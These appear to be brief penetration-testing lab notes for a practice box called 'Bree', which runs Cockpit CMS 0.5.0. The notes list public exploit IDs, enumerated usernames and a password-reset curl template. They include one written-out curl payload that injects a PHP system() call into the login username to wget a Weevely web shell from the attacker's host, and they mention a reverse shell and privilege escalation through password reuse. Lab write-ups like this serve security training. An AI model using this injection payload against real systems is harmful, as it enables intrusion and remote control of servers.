Final: Bree
IP Address:

Services:

Exploits:


Webpage:
Had to change host file:

Now webpage is: Cockpit version is 0.5.0

Cockpit exploit 50185.py:

Users Found: admin, barliman, strider
Reset Password:
Nothing can be found inside the web ui:
Now trying exploit 49390.txt: Format was found here: https://danaepp.com/exploit-apis-with-curl
RESULT=$(curl $OTP_URL \
-H 'Content-Type: application/json' \
--data-raw "{\"email\":\"$EMAIL\",\"otp\":\"$OTP\", \"password\":\"$NEW_PWD\"}"
Making Weevely and uploading:
curl -X POST -H "Content-Type: application/json; charset=UTF-9" -d "{\"auth\":{\"user\":\"barliman'.system('wget https://<LHOST>:<LPORT>/<Weevely_Shell>').'\",\"password\":\"b\"}}" http://bree.shire.org/auth/check

Reverse Shell:

Privilege Escalation: Password was reused from the bios.shire.org box

Flags:
![[Pasted image 20240406221430.png]